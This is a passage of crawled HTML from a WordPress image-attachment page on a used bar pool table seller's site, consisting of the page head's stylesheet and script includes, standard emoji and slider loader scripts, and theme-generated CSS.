

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barpooltables.net/img_0222/
body_size: 33552
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://barpooltables.net/xmlrpc.php">
<title>IMG_0222 | Used Coin Operated Bar Pool Tables</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Feed" href="https://barpooltables.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Comments Feed" href="https://barpooltables.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barpooltables.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-frontend-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-slider-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/jquery.bxslider.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-prettyphoto-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/prettyPhoto.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-fontawesome-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/font-awesome/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-example-rating-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://barpooltables.net/wp-includes/css/buttons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://barpooltables.net/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='https://barpooltables.net/wp-includes/css/media-views.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://barpooltables.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://barpooltables.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css'  href='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://barpooltables.net/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://barpooltables.net/wp-content/themes/pro-child/style.css?ver=3.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.bxslider.min.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apct_submission_frontend_js_params = {"ajaxurl":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769290136","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/utils.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php","home_url":"https:\/\/barpooltables.net\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.1'></script>
<link rel='https://api.w.org/' href='https://barpooltables.net/wp-json/' />
<link rel='shortlink' href='https://barpooltables.net/?p=471' />
<link rel="alternate" type="application/json+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fimg_0222%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fimg_0222%2F&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,255,255);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,255,255);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,255,255);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,255,255);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,255,255);}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Roboto",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(255,255,255);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,255,255);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,255,255);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(155,223,218);}.widget_calendar #wp-calendar th{border-color:rgb(155,223,218);}.h-feature-headline span i{background-color:rgb(155,223,218);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(255,255,255);background-color:rgb(39,39,39);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1800px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(155,223,218);}.cfc-h-tx{color:rgb(155,223,218) !important;}.cfc-h-bd{border-color:rgb(155,223,218) !important;}.cfc-h-bg{background-color:rgb(155,223,218) !important;}.cfc-b-tx{color:rgb(255,255,255) !important;}.cfc-b-bd{border-color:rgb(255,255,255) !important;}.cfc-b-bg{background-color:rgb(255,255,255) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.e4158-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e4158-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e4158-1.x-bar-outer-spacers:before,.e4158-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e4158-1.x-bar-space {font-size:16px;height:auto;}.e4158-2.x-bar-container {flex-direction:row;justify-content:space-between;align-items:flex-end;flex:1 0 auto;padding:2em 0px 2em 0px;background-color:transparent;}.e4158-3.x-image {width:25%;max-width:125px;background-color:transparent;}a.e4158-3.x-image:hover {background-color:transparent;}.e4158-5.x-anchor-toggle {width:2.75em;height:2.75em;font-size:1em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e4158-5.x-anchor-toggle[class*="active"] {background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-graphic {margin:5px;}.e4158-5 .x-toggle {color:rgb(3,163,151);}.e4158-5[class*="active"] .x-toggle,.e4158-5 .x-toggle[class*="active"] {color:rgb(3,163,151);}.e4158-5 .x-toggle-burger {width:12em;margin:3.25em 0;font-size:0.2em;}.e4158-5 .x-toggle-burger-bun-t {transform:translate3d(0,-3.25em,0);}.e4158-5 .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.e4158-5.x-off-canvas {font-size:16px;}.e4158-5.x-off-canvas .x-off-canvas-bg {background-color:rgba(0,0,0,0.75);}.e4158-5.x-off-canvas .x-off-canvas-close {width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);}.e4158-5.x-off-canvas .x-off-canvas-close:hover,.e4158-5.x-off-canvas .x-off-canvas-close:focus {color:rgba(0,0,0,1);}.e4158-5.x-off-canvas .x-off-canvas-content {max-width:24em;padding:calc(1.5em * 2);background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);}.e4158-5.x-menu {margin:0px;font-size:1em;}.e4158-5.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1.2em;font-style:normal;font-weight:900;line-height:1;text-transform:uppercase;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor {font-size:1em;background-color:rgb(3,163,151);}.e4158-5 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-5 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4.x-menu {flex-direction:row;justify-content:space-around;align-items:flex-end;align-self:stretch;flex:0 0 auto;margin:0px;font-size:1em;}.e4158-4.x-menu > li,.e4158-4.x-menu > li > a {flex:0 1 auto;}.e4158-4.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em 0.75em 0em 0.75em;}.e4158-4.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text {margin:5px 5px 5px 5px;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;text-transform:uppercase;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4 .x-dropdown {width:14em;font-size:16px;background-color:rgb(3,163,151);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.e4158-4 .sub-menu .x-anchor 